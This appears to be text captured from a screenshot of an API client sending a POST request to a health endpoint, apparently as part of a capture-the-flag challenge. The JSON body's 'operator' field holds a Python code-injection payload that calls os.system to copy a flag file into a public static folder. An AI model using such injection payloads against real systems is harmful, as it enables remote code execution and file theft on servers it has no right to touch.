 POST http://178.62.85.130:31680/api/get_health Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "current_health": 10,
3 "attack_power": 10,
4 "operator": "+  __import__('os').system('cp /flag.txt > /app/application/static/flag.txt') +"
5 }